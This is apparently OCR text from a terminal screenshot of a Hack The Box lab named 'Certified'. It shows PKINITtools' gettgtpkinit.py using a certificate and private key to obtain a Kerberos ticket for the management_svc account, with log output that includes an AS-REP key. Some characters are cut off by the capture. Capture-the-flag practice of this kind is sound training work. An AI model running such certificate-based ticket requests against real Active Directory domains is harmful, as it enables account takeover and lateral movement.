 —(kali㉿kali)-[~/hack-the-box/machines/lab/certified-medium]
─$ python3 ~/tools/PKINITtools/gettgtpkinit.py -cert-pem Whg71xLk_cert.pem -key-pem Whg71xLk_priv.pem certified.htb/management_svc management_svc.ccache
025-02-20 06:21:09,638 minikerberos INFO     Loading certificate and key from file
NFO:minikerberos:Loading certificate and key from file
025-02-20 06:21:09,654 minikerberos INFO     Requesting TGT
NFO:minikerberos:Requesting TGT
025-02-20 06:21:30,952 minikerberos INFO     AS-REP encryption key (you might need this later):
NFO:minikerberos:AS-REP encryption key (you might need this later):
025-02-20 06:21:30,952 minikerberos INFO     58ca82a35da08a6cd8e33cf3a96172dff0d8d802417f7d43f9036c6c63ab362e
NFO:minikerberos:58ca82a35da08a6cd8e33cf3a96172dff0d8d802417f7d43f9036c6c63ab362e
025-02-20 06:21:30,958 minikerberos INFO     Saved TGT to file
NFO:minikerberos:Saved TGT to file
—(kali㉿kali)-[~/hack-the-box/machines/lab/certified-medium]
─$
Labels Layout Export Results